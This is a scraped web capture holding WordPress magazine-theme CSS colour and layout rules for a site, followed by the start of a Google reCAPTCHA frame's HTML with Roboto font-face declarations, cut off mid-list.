    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lz3ewfgqfhad
body_size: 48981
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 